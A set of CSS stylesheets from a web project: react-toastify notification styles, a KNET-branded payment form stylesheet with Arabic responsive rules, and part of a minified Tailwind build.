            --toastify-toast-min-height: 64px;
            --toastify-toast-max-height: 800px;
            --toastify-font-family: sans-serif;
            --toastify-z-index: 9999;
            --toastify-text-color-light: #757575;
            --toastify-text-color-dark: #fff;
            --toastify-text-color-info: #fff;
            --toastify-text-color-success: #fff;
            --toastify-text-color-warning: #fff;
            --toastify-text-color-error: #fff;
            --toastify-spinner-color: #616161;
            --toastify-spinner-color-empty-area: #e0e0e0;
            --toastify-color-progress-light: linear-gradient(90deg, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);
            --toastify-color-progress-dark: #bb86fc;
            --toastify-color-progress-info: var(--toastify-color-info);
            --toastify-color-progress-success: var(--toastify-color-success);
            --toastify-color-progress-warning: var(--toastify-color-warning);
            --toastify-color-progress-error: var(--toastify-color-error);
            --toastify-color-progress-colored: #ddd
        }
        .Toastify__toast-container {
            box-sizing: border-box;
            color: #fff;
            padding: 4px;
            position: fixed;
            transform: translate3d(0, 0, var(--toastify-z-index) px);
            width: var(--toastify-toast-width);
            z-index: var(--toastify-z-index)
        }

        .Toastify__toast-container--top-left {
            left: 1em;
            top: 1em
        }
        .Toastify__toast-container--top-center {
            left: 50%;
            top: 1em;
            transform: translateX(-50%)
        }

        .Toastify__toast-container--top-right {
            right: 1em;
            top: 1em
        }

        .Toastify__toast-container--bottom-left {
            bottom: 1em;
            left: 1em
        }

        .Toastify__toast-container--bottom-center {
            bottom: 1em;
            left: 50%;
            transform: translateX(-50%)
        }

        .Toastify__toast-container--bottom-right {
            bottom: 1em;
            right: 1em
        }   

        @media only screen and (max-width:480px) {
            .Toastify__toast-container {
                left: 0;
                margin: 0;
                padding: 0;
                width: 100vw
            }
            .Toastify__toast-container--top-center,
            .Toastify__toast-container--top-left,
            .Toastify__toast-container--top-right {
                top: 0;
                transform: translateX(0)
            }
            .Toastify__toast-container--bottom-center,
            .Toastify__toast-container--bottom-left,
            .Toastify__toast-container--bottom-right {
                bottom: 0;
                transform: translateX(0)
            }
            .Toastify__toast-container--rtl {
                left: auto;
                right: 0
            }
        }

        .Toastify__toast {
            border-radius: 4px;
            box-shadow: 0 1px 10px 0 #0000001a, 0 2px 15px 0 #0000000d;
            box-sizing: border-box;
            cursor: pointer;
            direction: ltr;
            display: flex;
            font-family: var(--toastify-font-family);
            justify-content: space-between;
            margin-bottom: 1rem;
            max-height: var(--toastify-toast-max-height);
            min-height: var(--toastify-toast-min-height);
            overflow: hidden;
            padding: 8px;
            position: relative;
            z-index: 0
        }

        .Toastify__toast--rtl {
            direction: rtl
        }

    .Toastify__toast-body {
        align-items: center;
        display: flex;
        flex: 1 1 auto;
        margin: auto 0;
        padding: 6px;
        white-space: pre-wrap
    }

    .Toastify__toast-body>div:last-child {
        flex: 1
    }

    .Toastify__toast-icon {
        display: flex;
        flex-shrink: 0;
        margin-inline-end: 10px;
        width: 20px
    }

    .Toastify--animate {
        animation-duration: .7s;
        animation-fill-mode: both
    }

    .Toastify--animate-icon {
        animation-duration: .3s;
        animation-fill-mode: both
    }

    @media only screen and (max-width:480px) {
        .Toastify__toast {
            border-radius: 0;
            margin-bottom: 0
        }
    }

    .Toastify__toast-theme--dark {
        background: var(--toastify-color-dark);
        color: var(--toastify-text-color-dark)
    }

    .Toastify__toast-theme--colored.Toastify__toast--default,
    .Toastify__toast-theme--light {
        background: var(--toastify-color-light);
        color: var(--toastify-text-color-light)
    }

    .Toastify__toast-theme--colored.Toastify__toast--info {
        background: var(--toastify-color-info);
        color: var(--toastify-text-color-info)
    }

    .Toastify__toast-theme--colored.Toastify__toast--success {
        background: var(--toastify-color-success);
        color: var(--toastify-text-color-success)
    }

    .Toastify__toast-theme--colored.Toastify__toast--warning {
        background: var(--toastify-color-warning);
        color: var(--toastify-text-color-warning)
    }

    .Toastify__toast-theme--colored.Toastify__toast--error {
        background: var(--toastify-color-error);
        color: var(--toastify-text-color-error)
    }

    .Toastify__progress-bar-theme--light {
        background: var(--toastify-color-progress-light)
    }

    .Toastify__progress-bar-theme--dark {
        background: var(--toastify-color-progress-dark)
    }

    .Toastify__progress-bar--info {
        background: var(--toastify-color-progress-info)
    }

    .Toastify__progress-bar--success {
        background: var(--toastify-color-progress-success)
    }

    .Toastify__progress-bar--warning {
        background: var(--toastify-color-progress-warning)
    }

    .Toastify__progress-bar--error {
        background: var(--toastify-color-progress-error)
    }

    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--default {
        background: var(--toastify-color-progress-colored)
    }

    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--error,
    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,
    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,
    .Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning {
        background: var(--toastify-color-transparent)
    }

    .Toastify__close-button {
        align-self: flex-start;
        background: #0000;
        border: none;
        color: #fff;
        cursor: pointer;
        opacity: .7;
        outline: none;
        padding: 0;
        transition: .3s ease
    }

    .Toastify__close-button--light {
        color: #000;
        opacity: .3
    }

    .Toastify__close-button>svg {
        fill: currentcolor;
        height: 16px;
        width: 14px
    }

    .Toastify__close-button:focus,
    .Toastify__close-button:hover {
        opacity: 1
    }

    @keyframes Toastify__trackProgress {
        0% {
            transform: scaleX(1)
        }

        to {
            transform: scaleX(0)
        }
    }

    .Toastify__progress-bar {
        bottom: 0;
        height: 5px;
        left: 0;
        opacity: .7;
        position: absolute;
        transform-origin: left;
        width: 100%;
        z-index: var(--toastify-z-index)
    }

    .Toastify__progress-bar--animated {
        animation: Toastify__trackProgress linear 1 forwards
    }

    .Toastify__progress-bar--controlled {
        transition: transform .2s
    }

    .Toastify__progress-bar--rtl {
        left: auto;
        right: 0;
        transform-origin: right
    }

    .Toastify__spinner {
        animation: Toastify__spin .65s linear infinite;
        border: 2px solid;
        border-color: var(--toastify-spinner-color-empty-area);
        border-radius: 100%;
        border-right-color: var(--toastify-spinner-color);
        box-sizing: border-box;
        height: 20px;
        width: 20px
    }

    @keyframes Toastify__bounceInRight {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-timing-function: cubic-bezier(.215, .61, .355, 1)
        }

        0% {
            opacity: 0;
            transform: translate3d(3000px, 0, 0)
        }

        60% {
            opacity: 1;
            transform: translate3d(-25px, 0, 0)
        }

        75% {
            transform: translate3d(10px, 0, 0)
        }

        90% {
            transform: translate3d(-5px, 0, 0)
        }

        to {
            transform: none
        }
    }

    @keyframes Toastify__bounceOutRight {
        20% {
            opacity: 1;
            transform: translate3d(-20px, 0, 0)
        }

        to {
            opacity: 0;
            transform: translate3d(2000px, 0, 0)
        }
    }

    @keyframes Toastify__bounceInLeft {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-timing-function: cubic-bezier(.215, .61, .355, 1)
        }

        0% {
            opacity: 0;
            transform: translate3d(-3000px, 0, 0)
        }

        60% {
            opacity: 1;
            transform: translate3d(25px, 0, 0)
        }

        75% {
            transform: translate3d(-10px, 0, 0)
        }

        90% {
            transform: translate3d(5px, 0, 0)
        }

        to {
            transform: none
        }
    }

    @keyframes Toastify__bounceOutLeft {
        20% {
            opacity: 1;
            transform: translate3d(20px, 0, 0)
        }

        to {
            opacity: 0;
            transform: translate3d(-2000px, 0, 0)
        }
    }

    @keyframes Toastify__bounceInUp {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-timing-function: cubic-bezier(.215, .61, .355, 1)
        }

        0% {
            opacity: 0;
            transform: translate3d(0, 3000px, 0)
        }

        60% {
            opacity: 1;
            transform: translate3d(0, -20px, 0)
        }

        75% {
            transform: translate3d(0, 10px, 0)
        }

        90% {
            transform: translate3d(0, -5px, 0)
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__bounceOutUp {
        20% {
            transform: translate3d(0, -10px, 0)
        }

        40%,
        45% {
            opacity: 1;
            transform: translate3d(0, 20px, 0)
        }

        to {
            opacity: 0;
            transform: translate3d(0, -2000px, 0)
        }
    }

    @keyframes Toastify__bounceInDown {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-timing-function: cubic-bezier(.215, .61, .355, 1)
        }

        0% {
            opacity: 0;
            transform: translate3d(0, -3000px, 0)
        }

        60% {
            opacity: 1;
            transform: translate3d(0, 25px, 0)
        }

        75% {
            transform: translate3d(0, -10px, 0)
        }

        90% {
            transform: translate3d(0, 5px, 0)
        }

        to {
            transform: none
        }
    }

    @keyframes Toastify__bounceOutDown {
        20% {
            transform: translate3d(0, 10px, 0)
        }

        40%,
        45% {
            opacity: 1;
            transform: translate3d(0, -20px, 0)
        }

        to {
            opacity: 0;
            transform: translate3d(0, 2000px, 0)
        }
    }

    .Toastify__bounce-enter--bottom-left,
    .Toastify__bounce-enter--top-left {
        animation-name: Toastify__bounceInLeft
    }

    .Toastify__bounce-enter--bottom-right,
    .Toastify__bounce-enter--top-right {
        animation-name: Toastify__bounceInRight
    }

    .Toastify__bounce-enter--top-center {
        animation-name: Toastify__bounceInDown
    }

    .Toastify__bounce-enter--bottom-center {
        animation-name: Toastify__bounceInUp
    }

    .Toastify__bounce-exit--bottom-left,
    .Toastify__bounce-exit--top-left {
        animation-name: Toastify__bounceOutLeft
    }

    .Toastify__bounce-exit--bottom-right,
    .Toastify__bounce-exit--top-right {
        animation-name: Toastify__bounceOutRight
    }

    .Toastify__bounce-exit--top-center {
        animation-name: Toastify__bounceOutUp
    }

    .Toastify__bounce-exit--bottom-center {
        animation-name: Toastify__bounceOutDown
    }

    @keyframes Toastify__none {

        0%,
        60%,
        75%,
        90%,
        to {
            animation-duration: 0;
            animation-timing-function: none
        }

        0% {
            opacity: 1;
            transform: translateZ(0)
        }

        to {
            transform: translateZ(0)
        }
    }

    .Toastify__none-enter--bottom-center,
    .Toastify__none-enter--bottom-left,
    .Toastify__none-enter--bottom-right,
    .Toastify__none-enter--top-center,
    .Toastify__none-enter--top-left,
    .Toastify__none-enter--top-right {
        animation-name: Toastify__none
    }

    @keyframes Toastify__zoomIn {
        0% {
            opacity: 0;
            transform: scale3d(.3, .3, .3)
        }

        50% {
            opacity: 1
        }
    }

    @keyframes Toastify__zoomOut {
        0% {
            opacity: 1
        }

        50% {
            opacity: 0;
            transform: scale3d(.3, .3, .3)
        }

        to {
            opacity: 0
        }
    }

    .Toastify__zoom-enter {
        animation-name: Toastify__zoomIn
    }

    .Toastify__zoom-exit {
        animation-name: Toastify__zoomOut
    }

    @keyframes Toastify__flipIn {
        0% {
            animation-timing-function: ease-in;
            opacity: 0;
            transform: perspective(400px) rotateX(90deg)
        }

        40% {
            animation-timing-function: ease-in;
            transform: perspective(400px) rotateX(-20deg)
        }

        60% {
            opacity: 1;
            transform: perspective(400px) rotateX(10deg)
        }

        80% {
            transform: perspective(400px) rotateX(-5deg)
        }

        to {
            transform: perspective(400px)
        }
    }

    @keyframes Toastify__flipOut {
        0% {
            transform: perspective(400px)
        }

        30% {
            opacity: 1;
            transform: perspective(400px) rotateX(-20deg)
        }

        to {
            opacity: 0;
            transform: perspective(400px) rotateX(90deg)
        }
    }

    .Toastify__flip-enter {
        animation-name: Toastify__flipIn
    }

    .Toastify__flip-exit {
        animation-name: Toastify__flipOut
    }

    @keyframes Toastify__slideInRight {
        0% {
            transform: translate3d(110%, 0, 0);
            visibility: visible
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__slideInLeft {
        0% {
            transform: translate3d(-110%, 0, 0);
            visibility: visible
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__slideInUp {
        0% {
            transform: translate3d(0, 110%, 0);
            visibility: visible
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__slideInDown {
        0% {
            transform: translate3d(0, -110%, 0);
            visibility: visible
        }

        to {
            transform: translateZ(0)
        }
    }

    @keyframes Toastify__slideOutRight {
        0% {
            transform: translateZ(0)
        }

        to {
            transform: translate3d(110%, 0, 0);
            visibility: hidden
        }
    }

    @keyframes Toastify__slideOutLeft {
        0% {
            transform: translateZ(0)
        }

        to {
            transform: translate3d(-110%, 0, 0);
            visibility: hidden
        }
    }

    @keyframes Toastify__slideOutDown {
        0% {
            transform: translateZ(0)
        }

        to {
            transform: translate3d(0, 500px, 0);
            visibility: hidden
        }
    }

    @keyframes Toastify__slideOutUp {
        0% {
            transform: translateZ(0)
        }

        to {
            transform: translate3d(0, -500px, 0);
            visibility: hidden
        }
    }

    .Toastify__slide-enter--bottom-left,
    .Toastify__slide-enter--top-left {
        animation-name: Toastify__slideInLeft
    }

    .Toastify__slide-enter--bottom-right,
    .Toastify__slide-enter--top-right {
        animation-name: Toastify__slideInRight
    }

    .Toastify__slide-enter--top-center {
        animation-name: Toastify__slideInDown
    }

    .Toastify__slide-enter--bottom-center {
        animation-name: Toastify__slideInUp
    }

    .Toastify__slide-exit--bottom-left,
    .Toastify__slide-exit--top-left {
        animation-name: Toastify__slideOutLeft
    }

    .Toastify__slide-exit--bottom-right,
    .Toastify__slide-exit--top-right {
        animation-name: Toastify__slideOutRight
    }

    .Toastify__slide-exit--top-center {
        animation-name: Toastify__slideOutUp
    }

    .Toastify__slide-exit--bottom-center {
        animation-name: Toastify__slideOutDown
    }

    @keyframes Toastify__spin {
        0% {
            transform: rotate(0deg)
        }

        to {
            transform: rotate(1turn)
        }
    }
</file>
<file: static/css/payment-stylesheet.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    font-family: Verdana, Arial, Helvetica, sans-serif;
    background-color: #ebebeb;
}
.container {
    width: 100%;
    padding: 15px;
    box-sizing: border-box;
}
.content-block {
    width: 395px;
    margin: 0 auto;
}
.row {
    border-bottom: 1px solid #8f8f90;
    padding-bottom: 5px;
    padding-top: 5px;
}
.row_new {
    padding-bottom: 5px;
    padding-top: 5px;
}
.column-label, .column-value, .column-long {
    float: left;
}
.column-label {
    width: 40%;
}
.column-value {
    width: 60%;
}
.row.three-column .column-value {
    width: 18%;
    margin-right: 5px;
}
.row.three-column .column-long {
    width: 39%;
    float: right;
}
.row:after {
    content: "";
    display: table;
    clear: both;
}
.form-card {
    background-color: #ffffff;
    padding: 20px;
    border: 2px solid #8f8f90;
    border-radius: 15px;
    margin-bottom: 15px;
    box-shadow: 0 0 6px rgba(0,0,0,0.3);
}
.form-card:nth-child(1) {
    margin-top: 25px;
}
.form-card .row:nth-child(1) {
    padding-top: 0;
}
.footer-content .row, .footer-content-new .row,
.form-card .row:nth-last-child(1) {
    border: 0;
    padding-bottom: 0;
}
form label {
    font-size: 11px;
    color: #0070cd;
    font-weight: bold;
    text-shadow: 0 1px 2px rgba(0,0,0,0.2);
}
select {
		font-size:11px;
		height:20px;

}
form .text-label, input, select {
    color: #444444;
    font-weight: normal;
}
form input[type=tel],input[type=password]{
    border: 2px solid #0070cd;
    box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
    padding: 0 3px;
    outline: 0;
	font-size:11px;
	height:20px;
}
form input[type=text],input[type=password]{
    border: 2px solid #0070cd;
    box-shadow: inset 0 0 5px rgba(0,0,0,0.3);
    padding: 0 3px;
    outline: 0;
	font-size:11px;
	height:20px;
}
.footer-content {
    text-align: center;
    margin-top: 15px;
    font-weight: bold;
    color: #2277d3;
}
.brand-img {
    margin-right: 5px;
    float: right;
}
.brand-info {
    font-size: 12px;
    text-align: left;
}

#ValidationMessage{
	-moz-transaction: height 1s ease;
	-webkit-transaction: height 1s ease;
	transition: height 1s ease;
	border: #ff0000 1px solid;
	background-color: #f7dadd;
	font-size: 12px;
    font-family: helvetica, arial, sans serif;
    color: #ff0000;
   	 padding: 2px; 
	 display:none;
	 margin-bottom: 3px; 
	 text-align:center;
}
.footer-content #knet-brand {
    width: 43px;
    height: 43px;
    background: url(../images/knet-links.png) -148px 0 no-repeat;
    margin-top: 5px;
}
.footer-content .social-links {
    margin-top: 15px;
    text-align: center;
}
.footer-content .social-links div {
    height: 30px;
    display: inline-block;
}
.footer-content .social-links div#knet-yt {
    background: url(../images/knet-links.png) 0 0 no-repeat;
    width: 35px;
}
.footer-content .social-links div#knet-sn {
    background: url(../images/knet-links.png) -36px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-tw {
    background: url(../images/knet-links.png) -64px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-it {
    background: url(../images/knet-links.png) -93px 0 no-repeat;
    width: 27px;
}
.footer-content .social-links div#knet-fb {
    background: url(../images/knet-links.png) -120px 0 no-repeat;
    width: 27px;
}
button {
    width: 100%;
}

.submit-button {
    background-color: #eaeaea;
    border: 1px solid #cacaca;
    padding: 5px 0;
    font-weight: bold;
    color: #666666;
	width:50%;
	float:left;
	height:27px;
	border-radius:4px;
}
.cancel-button {
    background-color: #eaeaea;
    border: 1px solid #cacaca;
    padding: 5px 0;
    font-weight: bold;
    color: #666666;
	width:50%;
	height:27px;
	border-radius:4px;
	-webkit-appearance:none;
}
.row.alert-msg {
    font-size: 12px;
    text-align: justify;
    background-color: #d9edf6;
    padding: 10px !important;
    border: 1px solid #bacce0;
    border-radius: 4px;
    margin-bottom: 10px;
}
@media all and (max-width:425px) {
    .content-block {
        width: 98%;
        margin: 0 auto;
    }
}
.overlay {
    background: #555555;
    display: none;        
    position: absolute;   
    top: 0;               
    right: 0;             
    bottom: 0;
    left: 0;
    opacity: 0.5;
}
.terms {
	font-size: 11px;
	color: #0070cd;
	font-weight: bold; 
	font-style: italic;
	text-decoration:none;
}
.paymentOption {
	vertical-align: super;
}

.container-blogo{
	width:100%;
	margin-top:-5px;
	margin-bottom:15px;
}
.logoHead-mob{
	 width:42%; 
	 margin-left:27%; 
	/* width:16%;
	margin-left:40%; */
	margin-right:auto;
}
</file>
<file: static/css/payment-responsive-ar.css>
@CHARSET "ISO-8859-1";

/* Added for Knet */
/* Medium devices (tablets, 768px and up) */
@media (max-width: 768px){
	.wrapper{
		margin-top:10%;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 500px){
	.wrapper{
		max-width: 100%;
		width: 100%;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 435px){
	.logoHead {
   	    left: 36%;
	}
	.contentBox{
		padding: 18px;
	}
}
/* Medium devices (tablets, 768px and up) */
@media (max-width: 380px){
	.contentBox {
    	padding: 12px;
	} 
	.wrapper {
    	margin-top: 20%;
	}
}	
@media (max-width: 350px){
	.contentBox .col:first-child .paymentlabel {
		padding-left: 0;
	}
}
/*added for tooltip by sib*/

.tooltip {
  position: relative;
  display: block;
 
}
.tooltip .tooltiptext {
  visibility: hidden;
  width: 80%;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 10px;
  position: absolute;
  z-index: 1;
  bottom: 113%;
  left: 50%;
  margin-left: -52%;
  opacity: 0;
  transition: opacity 0.5s;
  font-size:12px;
  margin-bottom:9px;
  -webkit-box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  -moz-box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  box-shadow:4px 3px 10px 0px rgba(0,0,0,0.75);
  
  
}
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  margin-left: -45px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
div#tooltip_0:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
/* turn the img to gray :sib*/
.doGray{
	-webkit-filter:grayscale(100%);
	filter:grayscale(100%);
	opacity:0.5;
}
#ValidationMessage{
	-moz-transaction: height 1s ease;
	-webkit-transaction: height 1s ease;
	transition: height 1s ease;
	border: #ff0000 1px solid;
	background-color: #f7dadd;
	font-size: 13px;
    font-family: helvetica, arial, sans serif;
    color: #ff0000;
   	 padding: 5px 2px 5px 2px; 
	 display:none;
	 margin-bottom: 3px; 
	 text-align:center;
}
div#fasterCheckDiv1{
	float:left;
	padding-left:10%;
	position:relative;
	display:block;
	width:35%;
	padding-top:3px;
	}
div#fasterCheckDiv2{
	float:left;
	margin-left:30%;
	position:relative;
	padding-top:3px;
	width:70px;
	padding-top:3px;
	}
div#fasterCheckDiv1>label>img{
	width: 48px;
	height:35px;
	border-radius:3px;
}
div#fasterCheckDiv2>label>img{
	width: 48px;
	height:35px;
	border-radius:3px;
}

.madd{
	height:90px;
	max-width: 372px;
	margin: 5px auto -30px auto;
	border-radius: 0px 10px;
	background-image: url("../img/mob.jpg");
	display:block;	
	}

/* Ends */
</file>
<file: static/css/ma.css>
@import url("https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300..900;1,300..900&display=swap");
/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}:root{--background:0 0% 100%;--foreground:0 0% 3.9%;--card:0 0% 100%;--card-foreground:0 0% 3.9%;--popover:0 0% 100%;--popover-foreground:0 0% 3.9%;--primary:0 0% 9%;--primary-foreground:0 0% 98%;--secondary:0 0% 96.1%;--secondary-foreground:0 0% 9%;--muted:0 0% 96.1%;--muted-foreground:0 0% 45.1%;--accent:0 0% 96.1%;--accent-foreground:0 0% 9%;--destructive:0 84.2% 60.2%;--destructive-foreground:0 0% 98%;--border:0 0% 89.8%;--input:0 0% 89.8%;--ring:0 0% 3.9%;--chart-1:12 76% 61%;--chart-2:173 58% 39%;--chart-3:197 37% 24%;--chart-4:43 74% 66%;--chart-5:27 87% 67%;--radius:0.5rem}*{border-color:hsl(var(--border))}body{background-color:hsl(var(--background));color:hsl(var(--foreground))}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.bottom-0{bottom:0}.left-0{left:0}.left-1\/2{left:50%}.left-4{left:1rem}.right-0{right:0}.right-2{right:.5rem}.right-4{right:1rem}.top-0{top:0}.top-1\/2{top:50%}.z-10{z-index:10}.z-50{z-index:50}.m-1{margin:.25rem}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-3{margin-left:.75rem;margin-right:.75rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.-mt-8{margin-top:-2rem}.mb-1{margin-bottom:.25rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-2{margin-left:.5rem}.mr-auto{margin-right:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-12{margin-top:3rem}.mt-2{margin-top:.5rem}.mt-6{margin-top:1.5rem}.block{display:block}.flex{display:flex}.inline-flex{display:inline-flex}.grid{display:grid}.hidden{display:none}.h-0{height:0}.h-0\.5{height:.125rem}.h-1{height:.25rem}.h-1\.5{height:.375rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-14{height:3.5rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-24{height:6rem}.h-3{height:.75rem}.h-3\.5{height:.875rem}.h-32{height:8rem}.h-4{height:1rem}.h-40{height:10rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[var\(--radix-select-trigger-height\)\]{height:var(--radix-select-trigger-height)}.h-full{height:100%}.h-px{height:1px}.max-h-\[--radix-select-content-available-height\]{max-height:var(--radix-select-content-available-height)}.min-h-screen{min-height:100vh}.w-1{width:.25rem}.w-1\.5{width:.375rem}.w-1\/2{width:50%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-2{width:.5rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\.5{width:.875rem}.w-32{width:8rem}.w-4{width:1rem}.w-40{width:10rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-8{width:2rem}.w-9{width:2.25rem}.w-full{width:100%}.min-w-\[8rem\]{min-width:8rem}.min-w-\[var\(--radix-select-trigger-width\)\]{min-width:var(--radix-select-trigger-width)}.max-w-md{max-width:28rem}.max-w-sm{max-width:24rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.origin-\[--radix-select-content-transform-origin\]{transform-origin:var(--radix-select-content-transform-origin)}.-translate-x-10{--tw-translate-x:-2.5rem}.-translate-x-10,.-translate-x-12{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) 